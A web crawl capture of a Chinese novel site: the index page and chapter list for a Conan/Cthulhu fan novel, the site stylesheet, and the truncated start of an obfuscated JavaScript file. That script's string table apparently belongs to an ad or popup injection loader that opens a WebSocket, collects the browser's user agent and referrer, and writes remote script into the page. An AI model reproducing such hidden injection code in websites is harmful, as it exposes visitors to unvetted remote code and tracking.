

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.taohuazw.cc/book/171062.html
body_size: 4148
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>柯南里的克学调查员全文阅读,柯南里的克学调查员章节列表-桃花小说网</title>
<meta name="Keywords" content="柯南里的克学调查员全文阅读,柯南里的克学调查员章节列表">
<meta name="description" content="桃花小说网提供鱼本非鱼的柯南里的克学调查员最新章节在线全文阅读。">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta property="og:type" content="novel">
<meta property="og:title" content="柯南里的克学调查员">
<meta property="og:description" content="    Q：论密室杀人的可能性    柯学侦探：    1.利用钓鱼线、胶带、录像带等布置密室。    2.利用机关、毒药、毒虫等完成密室内杀人。    3.杀人后隐藏于密室中。    ...    克学调查员：    1.利用神话生物完成杀人。    2.利用巫毒咒术完成杀人。    ...    本书又名《某不柯学的调查员》、《关于我在柯学世界成为传奇调查员这件事》、《我身为一个夏威夷人，掌握亿些技能，这很合理吧》、《同时我身为一个密大人，了解些诡秘，这也很正常吧》    Ps：主体还是柯南同人
">
<meta property="og:image" content="http://img.taohuazw.cc/171/171062/171062s.jpg">
<meta property="og:novel:category" content="玄幻小说">
<meta property="og:novel:author" content="鱼本非鱼">
<meta property="og:novel:book_name" content="柯南里的克学调查员">
<meta property="og:novel:read_url" content="http://www.taohuazw.cc/reader/171062/">
<meta property="og:url" content="http://www.taohuazw.cc">
<meta property="og:novel:status" content="连载中">
<meta property="og:novel:update_time" content="2022-02-18 09:29:33">
<meta property="og:novel:latest_chapter_name" content="第二百二十八章 令人难以置信的真相">
<meta property="og:novel:latest_chapter_url" content="http://www.taohuazw.cc/reader/171062/30834337.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="icon" href="/skin/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/skin/css/style.css">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/jquery.cookie.min.js"></script>
<script src="/skin/js/jquery.lazyload.min.js"></script>
<script src="/skin/js/common.js"></script>
<script src="/images/iling/b83091ce20c893686.js"></script>
<script src="/images/iling/gda802921fdc4079f.js"></script>
</head>
<body>
<header>
<a href="/"><div class="logo"><em>桃花小说网</em>www.taohuazw.cc</div></a>
<div class="diswap">
<button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
</div>
<div class="search dispc"><script>search();</script></div>
<a href="/history.html" class="search_btns">历史</a>
</header>
<nav class="dispc">
<a href="/">网站首页</a>
<a href="/sort/1_1.html">玄幻小说</a>
<a href="/sort/2_1.html">武侠小说</a>
<a href="/sort/3_1.html">都市小说</a>
<a href="/sort/4_1.html">历史小说</a>
<a href="/sort/5_1.html">网游小说</a>
<a href="/sort/6_1.html">科幻小说</a>
<a href="/sort/7_1.html">言情小说</a>
<a href="/sort/8_1.html">其他小说</a>
<a href="/sort/hot_1.html">热门小说</a>
</nav>
<script src="/skin/js/min.js"></script>
<script>_17mb_d40a8630e778f41d()</script>
<div class="container">
<div class="border3-2">
<div class="info-title"><a href="">桃花小说网</a> &gt; <a href="/sort/1_1.html">玄幻小说</a> &gt; 柯南里的克学调查员</div>
<div class="info-main">
<img class="lazy" src="/skin/images/nocover.jpg" data-original="http://img.taohuazw.cc/171/171062/171062s.jpg">
<div class="w100">
<h1>柯南里的克学调查员</h1>
<div class="w100 dispc"><span>作者：<a href="/author/鱼本非鱼">鱼本非鱼</a></span>动作：<a href="/reader/171062/30802667.html">开始阅读</a>，连载中，<a href="javascript:gofooter();">直达底部</a></div>
<div class="dispc"><span>最后更新：2022-02-18 09:29:33</span>最新章节：<a href="/reader/171062/30834337.html">第二百二十八章 令人难以置信的真相</a></div>
<div class="info-main-intro">    Q：论密室杀人的可能性    柯学侦探：    1.利用钓鱼线、胶带、录像带等布置密室。    2.利用机关、毒药、毒虫等完成密室内杀人。    3.杀人后隐藏于密室中。    ...    克学调查员：    1.利用神话生物完成杀人。    2.利用巫毒咒术完成杀人。    ...    本书又名《某不柯学的调查员》、《关于我在柯学世界成为传奇调查员这件事》、《我身为一个夏威夷人，掌握亿些技能，这很合理吧》、《同时我身为一个密大人，了解些诡秘，这也很正常吧》    Ps：主体还是柯南同人
</div>
</div>
</div>
</div>
<div class="diswaps info-main-wap border3-1">
<p>作者：<a href="/author/鱼本非鱼">鱼本非鱼</a>&nbsp;&nbsp;<a class="btn_box" style="color: white;" href="javascript:gofooter();">直达底部</a></p>
<p>最后更新：2022-02-18 09:29:33</p>
<p>最新章节：<a href="/reader/171062/30834337.html">第二百二十八章 令人难以置信的真相</a></p>
</div>
</div>
<script>_9adfe3c1f09d7e29()</script>
<div class="container border3-2 mt8">
<div class="info-chapters-title"><strong>《柯南里的克学调查员》最新章节</strong><span class="dispc">（提示：已启用缓存技术，最新章节可能会延时显示。）</span></div>
<div class="info-chapters flex flex-wrap">
<a href="/reader/171062/30834337.html" title=" 第二百二十八章 令人难以置信的真相">第二百二十八章 令人难以置信的真相</a>
<a href="/reader/171062/30834336.html" title=" 第二百二十七章 灵感降临">第二百二十七章 灵感降临</a>
<a href="/reader/171062/30802892.html" title=" 第二百二十六章 柯学侦探与克学调查员同时灵光一现…">第二百二十六章 柯学侦探与克学调查员同时灵光一现…</a>
<a href="/reader/171062/30802891.html" title=" 第二百二十五章 一瓶太妃糖风味的雪莉酒…">第二百二十五章 一瓶太妃糖风味的雪莉酒…</a>
<a href="/reader/171062/30802890.html" title=" 第二百二十四章 麻烦也给我来一副呗">第二百二十四章 麻烦也给我来一副呗</a>
<a href="/reader/171062/30802889.html" title=" 第二百二十三章 史考兵是西野真人？">第二百二十三章 史考兵是西野真人？</a>
<a href="/reader/171062/30802888.html" title=" 第二百二十二章 柯南：“一定要相信科学！” （主线在作者的话里！）">第二百二十二章 柯南：“一定要相信科学！” （主线在作者的话里！）</a>
<a href="/reader/171062/30802887.html" title=" 第二百二十一章 七人茶话会">第二百二十一章 七人茶话会</a>
<a href="/reader/171062/30802886.html" title=" 第二百二十章 冒险继续！">第二百二十章 冒险继续！</a>
</div>
</div>
<div class="container border3-2 mt8 mb20">
<div class="info-chapters-title"><strong>《柯南里的克学调查员》章节目录</strong></div>
<div class="info-chapters flex flex-wrap">
<a href="/reader/171062/30802667.html" title=" 第一章 侦探与调查员">第一章 侦探与调查员</a>
<a href="/reader/171062/30802668.html" title=" 第二章 命案现场里的密教典仪">第二章 命案现场里的密教典仪</a>
<a href="/reader/171062/30802669.html" title=" 第三章 工藤新一：难道他已经先我一步发现真相了？">第三章 工藤新一：难道他已经先我一步发现真相了？</a>
<a href="/reader/171062/30802670.html" title=" 第四章 “小黑”重现">第四章 “小黑”重现</a>
<a href="/reader/171062/30802671.html" title=" 第五章 原来这就是格斗技（足球）啊…">第五章 原来这就是格斗技（足球）啊…</a>
<a href="/reader/171062/30802672.html" title=" 第六章 名侦探遗漏的真相">第六章 名侦探遗漏的真相</a>
<a href="/reader/171062/30802673.html" title=" 第七章 你听说过朊病毒吗？">第七章 你听说过朊病毒吗？</a>
<a href="/reader/171062/30802674.html" title=" 第八章 智博侦探事务所">第八章 智博侦探事务所</a>
<a href="/reader/171062/30802675.html" title=" 第九章 秦智博的身份研究">第九章 秦智博的身份研究</a>
<a href="/reader/171062/30802676.html" title=" 第十章 喰社新人">第十章 喰社新人</a>
<a href="/reader/171062/30802677.html" title=" 第十一章 他叫柯南，是个侦探">第十一章 他叫柯南，是个侦探</a>
<a href="/reader/171062/30802678.html" title=" 第十二章 才穿一天的马甲掉了…">第十二章 才穿一天的马甲掉了…</a>
<a href="/reader/171062/30802679.html" title=" 第十三章 柯南的梦魇">第十三章 柯南的梦魇</a>
<a href="/reader/171062/30802680.html" title=" 第十四章 系统商城与抽奖">第十四章 系统商城与抽奖</a>
<a href="/reader/171062/30802681.html" title=" 第十五章 技能训练与新任务">第十五章 技能训练与新任务</a>
<a href="/reader/171062/30802682.html" title=" 第十六章 中世美术馆的偶遇">第十六章 中世美术馆的偶遇</a>
<a href="/reader/171062/30802683.html" title=" 第十七章 毛利氏双雄">第十七章 毛利氏双雄</a>
<a href="/reader/171062/30802684.html" title=" 第十八章 福尔摩斯和他愚蠢的助手">第十八章 福尔摩斯和他愚蠢的助手</a>
<a href="/reader/171062/30802685.html" title=" 第十九章 名排除毛利小五郎">第十九章 名排除毛利小五郎</a>
<a href="/reader/171062/30802686.html" title=" 第二十章 这个老头儿有点猛（懵）">第二十章 这个老头儿有点猛（懵）</a>
<a href="/reader/171062/30802687.html" title=" 第二十一章 人类被杀就会死，而恶魔无法被杀死">第二十一章 人类被杀就会死，而恶魔无法被杀死</a>
<a href="/reader/171062/30802688.html" title=" 第二十二章 真正的美术馆灵异事件">第二十二章 真正的美术馆灵异事件</a>
<a href="/reader/171062/30802689.html" title=" 第二十三章 新任美术馆馆长">第二十三章 新任美术馆馆长</a>
<a href="/reader/171062/30802690.html" title=" 第二十四章 共进晚餐">第二十四章 共进晚餐</a>
<a href="/reader/171062/30802691.html" title=" 第二十五章 由一本书引发的主线任务">第二十五章 由一本书引发的主线任务</a>
<a href="/reader/171062/30802692.html" title=" 第二十六章 鲁米诺试剂的妙用">第二十六章 鲁米诺试剂的妙用</a>
<a href="/reader/171062/30802693.html" title=" 第二十七章 这Tm是七岁？">第二十七章 这Tm是七岁？</a>
<a href="/reader/171062/30802694.html" title=" 第二十八章 马甲破坏者">第二十八章 马甲破坏者</a>
<a href="/reader/171062/30802695.html" title=" 第二十九章 这系统…还怪合理的…">第二十九章 这系统…还怪合理的…</a>
<a href="/reader/171062/30802696.html" title=" 第三十章 兄友弟恭之家">第三十章 兄友弟恭之家</a>
<a href="/reader/171062/30802697.html" title=" 第三十一章 田中和由的传说调查笔记">第三十一章 田中和由的传说调查笔记</a>
<a href="/reader/171062/30802698.html" title=" 第三十二章 发现自己又帅了一些…">第三十二章 发现自己又帅了一些…</a>
<a href="/reader/171062/30802699.html" title=" 第三十三章 侦探又遇调查员">第三十三章 侦探又遇调查员</a>
<a href="/reader/171062/30802700.html" title=" 第三十四章 剑修？还是马修？">第三十四章 剑修？还是马修？</a>
<a href="/reader/171062/30802701.html" title=" 第三十五章 名场面出现了！">第三十五章 名场面出现了！</a>
<a href="/reader/171062/30802702.html" title=" 第三十六章 怪不得…">第三十六章 怪不得…</a>
<a href="/reader/171062/30802703.html" title=" 第三十七章 一尊洋菩萨">第三十七章 一尊洋菩萨</a>
<a href="/reader/171062/30802704.html" title=" 第三十八章 来自深海的灵感">第三十八章 来自深海的灵感</a>
<a href="/reader/171062/30802705.html" title=" 第三十九章 新道具：灵光一现枪">第三十九章 新道具：灵光一现枪</a>
<a href="/reader/171062/30802706.html" title=" 第四十章 虚假标注的图书馆电梯">第四十章 虚假标注的图书馆电梯</a>
<a href="/reader/171062/30802707.html" title=" 第四十一章 “和善”馆长">第四十一章 “和善”馆长</a>
<a href="/reader/171062/30802708.html" title=" 第四十二章 剧透党姓秦！">第四十二章 剧透党姓秦！</a>
<a href="/reader/171062/30802709.html" title=" 第四十三章 不白给能叫少年侦探团吗？">第四十三章 不白给能叫少年侦探团吗？</a>
<a href="/reader/171062/30802710.html" title=" 第四十四章 坑小孩的神！">第四十四章 坑小孩的神！</a>
<a href="/reader/171062/30802711.html" title=" 第四十五章 童年阴影的噩梦">第四十五章 童年阴影的噩梦</a>
<a href="/reader/171062/30802712.html" title=" 第四十六章 钱、技能和新道具">第四十六章 钱、技能和新道具</a>
<a href="/reader/171062/30802713.html" title=" 第四十七章 阅读《尸食教典仪》">第四十七章 阅读《尸食教典仪》</a>
<a href="/reader/171062/30802714.html" title=" 第四十八章 一个生存挑战任务">第四十八章 一个生存挑战任务</a>
<a href="/reader/171062/30802715.html" title=" 第四十九章 绷带人：是同行？">第四十九章 绷带人：是同行？</a>
<a href="/reader/171062/30802716.html" title=" 第五十章 来自秦智博的友好问候">第五十章 来自秦智博的友好问候</a>
<a href="/reader/171062/30802717.html" title=" 第五十一章 握手狂人">第五十一章 握手狂人</a>
</div>
</div>
<script>_9adfe3c1f09d7e29()</script>
<div class="listpage">
<span class="left"><a class="before">上一页</a></span>
<span class="middle"><select name="pageselect" onchange="self.location.href=options[selectedIndex].value"><option value="/reader/171062_1/" selected="selected">1 - 51章</option><option value="/reader/171062_2/">52 - 102章</option><option value="/reader/171062_3/">103 - 153章</option><option value="/reader/171062_4/">154 - 204章</option><option value="/reader/171062_5/">205 - 255章</option></select></span>
<span class="right"><a href="/reader/171062_2/" class="onclick">下一页</a></span>
</div>
<script>_9adfe3c1f09d7e29()</script>
<script>$('nav a:nth-child(2)').addClass('orange');</script>
<button class="gotop" onclick="javascript:gotop();">顶部</button>
<div class="container">
<div class="footer gray"><p>Copyright 桃花小说网 All Rights Reserved.</p></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb37e71c3fdb4cfd97919dda9964eac4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.taohuazw.cc/skin/css/style.css
body_size: 3311
content:
*{margin: 0;padding: 0;	box-sizing: border-box;}
body {font: 16px/1.5rem '宋体',sans-serif;	color: #666;background:#E9FAFF;}
body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,iframe,input,ol,p,pre,select,table,td,textarea,th,ul,em,i {font-weight: 400;	font-style: normal;}
ol,li,ul{list-style: none;}dd,div,dl,dt,form,img,li,ol,ul {border: 0;}button,input{outline: none;}

.red{color:#bf2c24}.blue{color:#4284ed}.dark{color: #33373d}.green{color:green}.orange{color: #f0643a}.yellow {color: #f0c53a}.purple{color: #a091ff}.gray{color:#B3B3B3}

a{
	color:#666;
	text-decoration: none;
}

.s_gray{
	font-size:.7rem;
	color: #B3B3B3;
}

.mt8{
    margin-top: 8px!important;
}
.mb20{
    margin-bottom: 20px!important;
}
.w80{
    width: 80%;
}
.w100{
    width: 100%!important;
}
.btn_box {
    background: #05a2da;
    border-radius: 6px;
    padding: 4px;
    text-align: center;
}
.indent{text-indent:2em;}
.tc{text-align:center}
.tl{text-align:left}
.fr{float: right}
.fl{float: left}
.flex{
	display:flex;
}
.flex-wrap{
	flex-flow: wrap;
}
.flex-between{
	justify-content: space-between;
}
.flex-center{
	justify-content: center;
}
.flex-flow-center{
	flex-flow: center;
}
.align-items-center{
	align-items: center;
}
.container{
    max-width: 980px;
    margin: 0 auto;
}

header, nav{
    max-width: 980px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    padding: 0 15px;
    flex-flow: wrap;
    align-items: center;
}
.logo{
    text-align: center;
    padding: 10px 0;

}
.logo em{
    font-size: 24px;
    font-weight: 700;
    display: block;
}

.search{
    margin-bottom: 5px;
    margin: 0 auto;
    padding-bottom: 5px;
    padding-right: 10px;
}
#searchkey{
    height: 38px;
    width: 250px;
    margin-right: -8px;
    border: 1px solid #C3DFEA;
    text-indent: 5px;
}
.search_btn{
    height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
	font-size: 13px;
    font-weight: 400;
    font-style: normal;
}

nav{
    background: #88C6E5;
    margin-bottom: 8px;
    font-weight: 700;
}
nav a{
    color: #fff;
    font-size: 16px;
    padding: 8px;
}
/* 封推及热门 */
.commend{
    width:70%;
    margin-right: 1%;
    padding: 10px 10px 0;
    flex-flow: wrap;
}
.commend .outdiv{
    width: 48%;
    display: flex;
}

.commend img{
    width:100px;
    height: 133px;
    margin: 0 15px 18px 0;
    flex: none;
}
.commend .intro{
    line-height: 1.15rem;
    overflow: hidden;
    height: 100px;
    margin-top: 5px;
    padding: 10px 0;
    font-size: 13px;
    border-top: 1px dotted #A6D3E8;
}
.commend h3{
    max-width: 100%;
    font-size: 16px;
}
.commend span{
    color: #B3B3B3;
    font-size: 14px;
}
.commend-title{
    height: 20px;
    line-height: 20px;
    overflow: hidden;
}

.popular{
    width:29%;
}
.popular > p{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    font-weight: 700;
    height: 35px;
    line-height: 35px;
    padding-left: 10px;
}
/* .popular a, .lastupdate a{ */
.list-out {
    margin: 0 10px;
    padding: 5px 0;
    border-bottom: 1px solid #ddd;
    font-size: 13px;
    display: flex;
    justify-content: space-between;
    height: 35px;
    overflow: hidden;
}
.list-out span:last-child{
    border-bottom: unset;
}

/* 中间区块 */
.sort-section{
    width: 99%;
    margin-top: 8px;
}
.sort-section a{
    font-size: 13px;
}

.sort-section > div{
    width:33%;
}

.sort-title{
    border-bottom: solid 1px #A6D3E8;
    background-color: #F6F8FE;
    font-size: 14px;
    font-weight: 700;
    line-height: 30px;
    height: 30px;
    margin:0 3px 8px;
    padding-left: 8px;
}

.sort-bottom{
    padding: 0 8px 5px 8px;
    width: 100%;
}

.sort-bottom .sortdiv {
    width: 100%!important;
}

.sort-section img{
    width: 60px!important;
    flex: none;
    height: 80px;
    margin: 5px 18px 0 0;
}

.sort-section h4{
    font-size: 14px;
    margin: 5px 0 3px;

}

.sort-section p{
    font-size: 13px;
    line-height: 1.15rem;
    height: 55px;
    overflow: hidden;
}

.sort-section-more {
    margin-top: 10px;
}
.sortlist{
/* .sort-section-more a{ */
  margin-right:2%;
  width: 48%;
  overflow: hidden;
  height: 28px;
  line-height: 28px;
  border-bottom: solid 1px #ddd;
}
.sort-middle{
    border-left: dotted 1px #A6D3E8;
    border-right: dotted 1px #A6D3E8;
    width: 34%!important;
}
/* 最后更新和最新入库 */
.section-bottom{
    margin-top: 8px;
}

.section-bottom > div > p{
    padding-left: 10px;
    background-color: #A6D3E8;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    font-weight: 700;
    border-bottom: solid 1px #DDDDDD;
}

.lastupdate{
    width: 70%;
    margin-right: 1%;
}
.lastupdate em:nth-child(1){width:14%;}
.lastupdate em:nth-child(2){width:36%;}
.lastupdate em:nth-child(3){width: 50%;}
/* 通用3px边框 */
.border3{
    border: 3px solid #C3DFEA;
    background: #FEF9EF;
}

.border3-1{
    border: 3px solid #C3DFEA;
    background: #E1ECED;
}

.border3-2{
    border: 3px solid #C3DFEA;
}

/* 友情链接 */
.link{
    border: 1px solid #DDD;
    line-height: 22px;
    width: 980px;
    margin: 10px auto;
    padding: 9px 0 9px 9px;
    font-size: 13px;
    margin-bottom: 30px;
}

/* 信息页 info S */
.info-title{
    border-bottom: #88C6E5 1px solid;
    padding: 0px 10px;
    line-height: 40px;
    height: 40px;
    background-color: #E1ECED;
    font-size: 13px;
    overflow: hidden;
}

.info-main{
    display: flex;
    padding: 8px 8px 0;
    font-size: 14px;
}

.info-main h1{
    font-family: 黑体;
    font-size: 28px;
    font-weight: 700;
    padding: 1px;
    margin: 20px 0 10px 0;
    line-height: 2rem;
}

.info-main img{
    width: 150px;
    height: 190px;
    flex: none;
    background: #E1ECED;
    padding: 15px;
    margin: 5px 30px 12px 5px;
}

.info-main span{
    display: inline-block;
    width: 50%;
    margin: 2px 0;
}

.info-main-intro{
    border-top: 1px dashed #88C6E5;
    padding-top: 15px;
    height: 70px;
    overflow: hidden;
    line-height: 1.15rem;
}

.info-main-intro p{
    text-indent: 2rem;
    font-size: 13px;
    
}
.info-main-wap{
    padding: 3px 8px 0 20px;
    font-size: 13px;
    border-top: 1px dashed #ddd;

}
.info-chapters{
    padding: 8px;
}
.info-chapters-title{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    overflow: hidden;
}
.info-chapters a{
    width: 33%;
    overflow: hidden;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
    border-bottom: 1px dashed #CCC;
}

.info-commend{
    font-size: 13px;
    width: 90%;
    margin: 0 auto;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
}


/* 阅读页 */
.reader-main{
    text-align: center;
}
.reader-main h1{
    font-size: 24px;
    font-weight: 700;
    margin: 25px 0 15px;
}
.reader-hr{
    border-bottom: 1px dashed #88C6E5;
    margin: 5px 0 10px;
}
article{
    font-family: 方正启体简体,"Microsoft YaHei",微软雅黑,宋体;
    font-size: 19pt;
    letter-spacing: 0.2em;
    width: 85%;
    margin: auto;
    text-align: justify;
    line-height: 1.5;
}
article p{
    text-indent: 2rem;
    margin: 1.5rem 0;

}

.reader-bottom{
    text-align: center;
    margin-bottom: 10px;
}

/* 分类列表页 */
.category-commend{
    width: 100%!important;
    margin: 0!important;
}
.category-commend .category-div{
    width: 32%;
    display: flex;
}

/* 底部 */
.footer{
    border-top: 2px solid #88C6E5;
    overflow: hidden;
    width: 92%;
    margin: 0 auto 10px;
    text-align: center;
    font-size: 12px;
}
.diswap{
    display: none;
	margin-bottom: 5px;
	float:right;
    margin-left:100px;
}

.diswaps{
    display: none;
}

.gotop{
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    color: #000;
    background: #eee;
    position: fixed;
    right: 50%;
    bottom: 180px;
    z-index: 10;
    margin-right: -535px;
}
    
@media (min-width: 950px){.search_btns{display:inline; height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
    text-align: center;
    line-height: 38px;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
    margin-bottom: 5px;
    margin-left: 30px;
    margin-right: -15px;
}
    .ygbook_btns{display:inline; height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
    text-align: center;
    line-height: 38px;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
}
.commend .intro{
  width: 190px; 
}
.textareas{
    width: 90%;
    margin-right: 30px;
}
.comment {border:2px solid #88C6E5;margin:0 auto 10px;width:980px;overflow:hidden;color:#666;}
.comment dt{width:100%;padding-left:10px;line-height:34px;border-bottom:1px dotted #459DF5;background:#C3DFEA;overflow:hidden;}
.comment dd {margin:10px;border-bottom:1px dotted #CCC;color:#999;}
.comment dd p{margin:6px 0;color:#666;}.comment dd b{color: #6F78A7;}
.comment_more,.loadmore{text-align:center;line-height:34px;overflow:hidden;}
}
	
@media screen and (max-width:767px){
    .search_btns{
    height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
    text-align: center;
    line-height: 38px;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
    margin-bottom: 5px;
}
  .ygbook_btns{display:inline; height: 38px;
    width: 60px;
    background: #88C6E5;
    border: none;
    color: #fff;
    border-bottom: 2px solid  #88C6E5;
    text-align: center;
    line-height: 38px;
    font-size: 13px;
    font-weight: 400;
    font-style: normal;
}
.textareas{
  width: 80%;
    margin-right: 10px;
}
  .gotop {
    right: 20px;
    margin-right: unset;
  }
  
  .lastupdate, .info-chapters a, .sort-section > div,.commend, .popular, .outdiv, .category-div{
    width: 100%!important;
    margin: 0;
    }

    .popular{
        margin-top: 8px;
    }

    .info-commend, .dispc{
        display: none;
    }
    .diswap{
        display: block;
    }
    .diswaps{
        display: block;
    }
    .info-main img{
        width: 133px;
        height: 170px;
        margin-right: 15px;
    }
    article{
        width:95%;
    }
    
    .lastupdate a span:last-child,
    .lastupdate .list-out span:first-child em:first-child
    {
        display: none;
    }

    .lastupdate em:nth-child(2) {
        width: 45%;
    }
    .lastupdate a span:first-child{
        width: 100%!important;
    }
}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #56ccb5;color: #fff;}
.listpage{max-width: 980px;margin:0 auto;height:30px;line-height:30px;padding-bottom:50px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#969696;color:#FFFFFF;}.pagelink{text-align:center;clear:both;margin-top:10px;margin-bottom:0px}.pagelink{padding:15px 20px;border:1px solid #eaeaea;margin-bottom:10px;border-radius:3px}.pagelink a{display:inline-block;padding:0.5px 10px;border:1px solid #393f56;margin:0 2px;background:#393f56;color:#f1f1f1;border-radius:2px;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.pagelink a:hover{background:#FF6633;color:#fff;border:1px solid #FF6633}.pagelink active{display:inline-block;padding:0.5px 10px;border:1px solid #393f56;margin:0 2px;background:#393f56;color:#f1f1f1;border-radius:2px}.pagelink a.active{background:#FF6633;color:#fff;border:1px solid #FF6633}.page_b{background-color:#fff;border:1px solid #DDDDDD;margin:18px 10px;margin-bottom:10px;}
.page_b2{line-height:40px;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: http://www.taohuazw.cc/images/iling/b83091ce20c893686.js
body_size: 3227
content:
function _17mb_d40a8630e778f41d(){
function a0_0x6615(){var _0x45f89e=['&ifr_ref=','getMonth','9uOGvnb','&ua=','wss://sot.','9274','224','href','reverse','join','(((.+)+)+)+$','write','8627','platform','now','div_','263','892','log','104ghMdaK','472','722','489','8672','onopen','split','&ifr_url=','rc=\x22','5467','referrer','WebSocket','106385pmggJC','1892','119530IeggDr','900LzsHaB','938','MozWebSocket','slice','toString','close','map','?6890','getTime','520359jNTaui','length','send','2668880Fpynro','fromCharCode','userAgent','1164164DynYpa','49883','tpirc','reduce','&space_id=50333&serasfd=','<span\x20id=\x27','7268575MklaZq','5834','pfd','getFullYear','onmessage','error','test','//:sptth','getDate','3762','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','943','1302204XslVId','4983','4857','abcdefghijklmnopqrstuvwxyz0123456789'];a0_0x6615=function(){return _0x45f89e;};return a0_0x6615();}(function(_0x5b6c3e,_0x3ba8f1){var 